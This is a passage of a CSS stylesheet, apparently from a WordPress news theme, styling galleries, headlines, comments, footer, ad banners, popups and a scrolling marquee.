	margin-bottom: 15px;
	overflow: hidden;
}
.list-gallery.first-column {
	width: 100%;
}
.list-gallery.onlytitle {
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.modulehome-wrap {
	margin-bottom: 30px;
}
.list-gallery.inmodule-widget {
	width: 33.33333333%;
	margin-bottom: 30px;
}
.list-gallery.gallery-col-2 {
	width: 50%;
}
.list-gallery.related-gallery {
	width: 33.333333%;
	margin-bottom: 30px;
}
.list-gallery.related-gallery.third-gallery {
	width: 50%;
}
@media (max-width: 600px) {
	.list-gallery.inmodule-widget,
	.list-gallery.related-gallery {
		width: 50%;
	}
}
.list-gallery .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.list-gallery img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}
.list-gallery-title a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.module-linktitle {
	width: 100%;
	display: block;
	margin-top: 20px;
}
.module-linktitle a {
	font-size: 14px;
	display: block;
	background-color: var(--greybody-bgcolor, #efefef);
	border-radius: 3px;
	line-height: 1.4;
	padding: 8px 16px;
	position: relative;
	color: var(--secondscheme-color, #43a047);
}
.box-widget .module-linktitle a {
	background-color: var(--secondscheme-color, #43a047);
	color: #ffffff;
}
.module-linktitle a svg {
	width: 14px;
	height: 14px;
}
.module-linktitle a svg path {
	fill: var(--secondscheme-color, #43a047);
}
.box-widget .module-linktitle a svg path {
	fill: #ffffff;
}

/*--------------------------------------------------------------
## Module
--------------------------------------------------------------*/
.gmr-bigheadline {
	overflow: hidden;
	margin-bottom: 24px;
	display: flex;
}
.gmr-big-headline {
	position: relative;
	display: block;
	width: 60%;
	margin: 0 25px 0 0;
}
.gmr-big-headline .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
}
.gmr-big-headline img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.2s all ease-in-out;
}
.gmr-bigheadline-content {
	padding: 15px 0;
}

h3.gmr-rp-biglink {
	font-size: 20px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 992px) {
	h3.gmr-rp-biglink {
		font-size: 18px;
	}
}
.gmr-gravatar-metasingle {
	width: 2px;
}

.gmr-bigheadline .gmr-bigheadline-right {
	width: 40%;
	display: block;
}
.gmr-bigheadline .gmr-bigheadline-right .post-thumbnail {
	width: 100%;
	display: block;
	margin-bottom: 10px;
}
.gmr-bigheadline .gmr-bigheadline-right .recent-title-wrap {
	margin-bottom: 25px;
}
.gmr-bigheadline .gmr-bigheadline-right .recent-title-wrap a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 500px) {
	.gmr-bigheadline {
		display: block;
	}
	.gmr-big-headline {
		margin: 0 0 15px 0;
	}
	.gmr-big-headline,
	.gmr-bigheadline .gmr-bigheadline-right {
		width: 100%;
	}
	.gmr-bigheadline .gmr-bigheadline-right {
		display: flex;
	}
	.gmr-bigheadline .gmr-bigheadline-right > div {
		width: 50%;
		display: block;
	}
	.gmr-bigheadline .gmr-bigheadline-right > div:first-child {
		margin-right: 25px;
	}
}
.tns-nav {
	position: absolute;
	text-align: center;
	bottom: 10px;
	z-index: 999;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
}
.tns-nav > [aria-controls] {
	width: 9px;
	height: 9px;
	padding: 0;
	margin: 0 5px;
	border-radius: 50%;
	background: #ddd;
	border: 0;
}
.tns-nav > .tns-nav-active {
	background: #999;
	width: 18px;
	border-radius: 4px;
}

/*--------------------------------------------------------------
## Infinite Scroll
--------------------------------------------------------------*/
.inf-pagination {
	text-align: center;
	display: none !important;
}
.view-more-button {
	display: block;
	font-size: 14px;
	display: block;
	background-color: var(--greybody-bgcolor, #efefef);
	line-height: 1.4;
	width: 100%;
	position: relative;
	color: var(--secondscheme-color, #43a047);
}
.view-more-button[disabled] {
	display: none !important;
}
.page-load-status {
	display: none;
	text-align: center;
}
.gmr-ajax-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 40px;
}
@keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
@-webkit-keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
.gmr-ajax-loader {
	position: relative;
}
.gmr-ajax-loader div {
	box-sizing: content-box;
	position: absolute;
	border-width: 12px;
	border-style: solid;
	opacity: 1;
	border-radius: 50%;
	-webkit-animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
	animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.gmr-ajax-loader div:nth-child(1) {
	border-color: var(--scheme-color, #d32f2f);
}
.gmr-ajax-loader div:nth-child(2) {
	border-color: var(--scheme-color, #d32f2f);
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.gmr-ajax-loader {
	width: 40px !important;
	height: 40px !important;
	-webkit-transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
	transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {
	margin-top: 20px;
	margin-bottom: 20px;
}
.comments-title {
	margin-bottom: 20px;
	font-size: 20px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list {
	list-style: none;
	margin: 0 0 40px;
	padding: 0;
	text-indent: 0;
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px solid var(--border-color, #cccccc);
}
ol.comment-list li.comment {
	margin: 0 0 15px;
}
.comment-body {
	position: relative;
}
.bypostauthor > .comment-body {
	padding-left: 15px;
	border-left: 2px solid var(--scheme-color, #d32f2f);
}
ol.comment-list li.comment ol.children li.comment {
	margin-left: 15px;
}
ol.comment-list li div.vcard cite.fn {
	font-style: normal;
}
ol.comment-list li div.vcard img.avatar {
	float: left;
	margin: 0 10px 0 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
}
ol.comment-list li .says {
	display: none !important;
}
ol.comment-list li div.comment-author {
	font-size: 13px;
}
ol.comment-list li div.comment-metadata {
	font-size: 12px;
	line-height: 10px;
}
ol.comment-list li div.comment-metadata a {
	color: #787878;
}
ol.comment-list li div.comment-metadata .edit-link {
	margin-left: 10px;
}
ol.comment-list > li > ol {
	list-style: square;
	margin: 0 0 1em 2em;
}
ol.comment-list li div.reply {
	font-size: 10px;
}
ol.comment-list li div.reply a {
	padding: 3px 6px;
	background-color: #333333;
	color: #ffffff;
	display: inline-block;
	border-radius: 2px;
}
ol.comment-list li ol.children {
	list-style: none;
	margin: 1em 0 0;
	padding-left: 0;
	text-indent: 0;
}
ol.comment-list li.pingback {
	padding: 1em;
}

@media (max-width: 767px) {
	ol.comment-list li.comment {
		margin: 0 0 5px;
	}
	ol.comment-list li.comment ol.children li.comment {
		margin-left: 5px;
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 {
		border-left: none;
	}
}

.comment-form-cookies-consent {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
	clear: both;
	display: block;
	width: 100%;
}

.comments-pagination {
	margin-bottom: 20px;
}

.gmr-fb-comments {
	margin: 0 -8px;
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position: relative;
}
.comment-form {
	margin-bottom: 20px;
}
.comment-form:before,
.comment-form:after {
	content: " ";
	display: table;
}
.comment-form:after {
	clear: both;
}
h3.comment-reply-title {
	font-size: 18px;
	padding-top: 15px;
}
ol.comment-list li #respond {
	margin-top: 14px;
}
ol.comment-list li #reply-title {
	font-size: 0;
}
#cancel-comment-reply-link {
	padding: 3px 6px;
	background-color: #333333;
	color: #ffffff;
	display: inline-block;
	border-radius: 3px;
	font-size: 10px !important;
	line-height: 1.5;
}
#commentform p.comment-notes {
	color: var(--content-greycolor, #888888);
	font-size: 14px;
	margin: 0 0 5px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 48.5%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48.5%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
#commentform p.form-submit input {
	float: right;
}
@media (max-width: 767px) {
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

.gmr-related-post {
	margin-top: 20px;
}

.gmr-related-post-onlytitle {
	margin-top: 20px;
	margin-bottom: 20px;
}
.gmr-related-post-onlytitle a {
	margin-bottom: 10px;
}
.wp-block-table.is-style-stripes {
	border-bottom: 1px solid var(--content-greycolor, #888888);
}

.wp-block-table.is-style-stripes tbody tr:nth-child(2n + 1) {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
/* Index Page
--------------------------------------------- */
.sidebar-indexpage {
	padding: 15px;
	border-radius: 3px;
	background-color: var(--greybody-bgcolor, #efefef);
}
.index-page-numbers {
	list-style: none;
	padding-left: 0;
}
.index-page-numbers li {
	padding: 0 0;
}
.index-page-numbers li a {
	padding: 7px 0 12px;
	display: block;
}
.index-page-numbers li:last-child a {
	padding: 7px 0 0;
	display: block;
}
.index-page-numbers li a svg {
	text-align: right;
	width: 18px;
	height: 18px;
}
.gmr-filter-index {
	background: var(--greybody-bgcolor, #efefef);
	border-radius: 3px;
	margin-bottom: 20px;
	padding: 12px 12px;
}
.gmr-filter-index input[type="number"],
.gmr-filter-index select {
	max-width: 65px;
	font-size: 13px;
	padding: 3px 5px;
}
.gmr-filter-index select {
	padding: 5px 5px;
}
.gmr-filter-index input[type="submit"] {
	font-size: 13px;
	padding: 3px 10px;
}

/* Footer
--------------------------------------------- */
.gmr-ontop {
	position: fixed;
	bottom: 10px;
	right: 20px;
	cursor: pointer;
	font-size: 35px;
	z-index: 9999;
}
.gmr-ontop path {
	fill: var(--link-color-body, #000000);
}
.gmr-ontop:hover path {
	fill: var(--hoverlink-color-body, #d32f2f);
}
.site-footer {
	padding: 20px 0 40px;
	background-color: var(--footer-bgcolor, #f0f0f0);
	color: var(--footer-color, #888888);
}
.site-footer h3.widget-title {
	padding-top: 0;
	border-top: 0;
	font-size: 16px;
}
.widget-footer {
	margin-top: 20px;
}
.site-footer a {
	color: var(--footer-linkcolor, #888888);
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
	color: var(--footer-hover-linkcolor, #888888);
}
.site-info {
	margin-top: 20px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color, #dddddd);
}
@media (max-width: 991px) {
	.site-info {
		display: block;
		text-align: center;
		border-bottom: none;
	}
}
.gmr-footer-logo img {
	max-width: 180px;
}

.footer-menu {
	margin-bottom: 5px;
}

.footer-menu ul {
	list-style: none;
	padding-left: 0;
	margin: 0;
}
.footer-menu li {
	display: inline-block;
	margin-right: -4px;
}
.footer-menu li:after {
	content: "-";
	height: 10px;
	line-height: 10px;
	font-size: 14px;
	display: inline-block;
	margin: 0;
}
.footer-menu li:last-child:after {
	display: none;
}
.footer-menu li a {
	display: inline-block;
	padding: 0 8px;
	font-size: 14px;
}

/* 404 */
.error-404 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.error-404 h1.page-title {
	border-top: none;
}

/* Banner */
.gmr-verytopbanner {
	padding-bottom: 20px;
}

.gmr-topbanner {
	padding-top: 20px;
	background-color: var(--content-bgcolor, #ffffff);
}

.gmr-banner-afterrelpost {
	margin-bottom: 30px;
}
.gmr-banner-stickyright {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 140px;
	text-align: left;
	flex: 1;
}
@media (max-width: 991px) {
	.gmr-banner-stickyright {
		display: none;
	}
}
.gmr-floatbanner {
	position: relative;
	z-index: 998;
}
.gmr-floatbanner-left {
	left: 50%;
	margin-left: -830px;
	position: fixed;
	overflow: hidden;
	top: auto;
	width: 300px;
}
.gmr-floatbanner-right {
	right: 50%;
	margin-right: -830px;
	position: fixed;
	overflow: hidden;
	top: auto;
	width: 300px;
}
@media (max-width: 1200px) {
	.gmr-floatbanner-left {
		margin-left: -780px;
	}
	.gmr-floatbanner-right {
		margin-right: -780px;
	}
}
.inner-floatleft {
	float: right;
}
.inner-floatright {
	float: left;
}
.gmr-floatbanner-left img,
.gmr-floatbanner-right img {
	max-width: none !important;
}
.gmr-floatbanner-footer {
	z-index: 999;
	position: fixed;
	text-align: center;
	bottom: 0;
	left: 0;
	right: 0;
}
.admin-bar .gmr-floatbanner-left,
.admin-bar .gmr-floatbanner-right {
	top: auto;
}
.gmr-floatbanner button {
	text-align: center;
	font-size: 12px;
	padding: 1px 5px;
	margin: 0;
	background-color: #ffffff;
	border-radius: 0 !important;
	border: none;
	color: #111111 !important;
	z-index: 9;
}
.inner-floatleft button {
	position: absolute;
	right: 0;
}
.inner-floatright button {
	position: absolute;
	left: 0;
}
.inner-floatbottom button {
	position: absolute;
	left: auto;
	right: auto;
}
@media (max-width: 991px) {
	.gmr-floatbanner-left,
	.gmr-floatbanner-right {
		display: none !important;
	}
	.gmr-floatbanner.gmr-floatbanner-footer {
		display: block !important;
	}
}

.gmr-footerbanner {
	margin-bottom: 20px;
}

.gmr-banner-aftercontent {
	margin-top: 20px;
}

.gmr-bannerpopup {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
}
.gmr-bannerpopup .gmr-modalbg {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.gmr-in-popup {
	background-color: var(--content-bgcolor, #ffffff);
	margin: auto;
	padding: 0;
	width: 80%;
	max-width: 350px;
	position: relative;
	z-index: 99999;
	top: 50%;
	transform: translateY(-50%);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}

.gmr-in-popup img {
	display: block;
	width: 100%;
}

.gmr-in-popup .close {
	position: absolute;
	display: block;
	top: -30px;
	right: -30px;
	z-index: 99;
	background-color: var(--content-bgcolor, #ffffff);
	color: var(--main-color, #222d34);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
	padding: 5px 10px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	min-width: 34px;
	cursor: pointer;
	border-radius: 50% !important;
}

.gmr-bannerpopup .gmr-modalbg {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.gmr-modalbg {
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.9);
}

@media (min-width: 992px) {
	.pos-sticky {
		position: sticky;
		position: -webkit-sticky;
		top: 46px;
	}
	.gmr-disable-sticky .pos-sticky {
		position: relative !important;
		top: auto !important;
	}
	.admin-bar .pos-sticky {
		top: 78px;
	}
	.admin-bar .gmr-disable-sticky .pos-sticky {
		top: auto !important;
	}
}

body.dark-theme .gmr-fb-comments {
	-webkit-filter: invert(1) hue-rotate(180deg);
	filter: invert(1) hue-rotate(180deg);
}

.gmr-topnotification {
	padding-top: 3px;
	padding-bottom: 3px;
	width: 100%;
	color: #ffffff;
	line-height: 18px;
	font-size: 14px;
	font-weight: 700;
	background-color: var(--scheme-color, #d32f2f);
	overflow: hidden;
}
.text-marquee {
	background-color: #ffffff;
	z-index: 1;
	padding: 3px 10px;
	border-radius: 3px;
	color: var(--scheme-color, #d32f2f);
	white-space: nowrap;
}
.gmr-topnotification a {
	color: #ffffff !important;
}
.gmr-topnotification a.gmr-recent-marquee {
	margin-right: 60px;
	display: inline-block;
}
.wrap-marquee {
	max-width: 100%;
	overflow: hidden;
	white-space: nowrap;
}
.gmr-topnotification div.marquee {
	padding: 3px 10px;
	padding-left: 100%;
	animation: marquee 35s linear infinite;
	-moz-animation: marquee 35s linear infinite;
	-webkit-animation: marquee 35s linear infinite;
}
.gmr-topnotification div.marquee:hover {
	animation-play-state: paused;
}
@keyframes marquee {
	0% {
		transform: translate(0, 0);
	}
	100% {
		transform: translate(-100%, 0);
	}
}
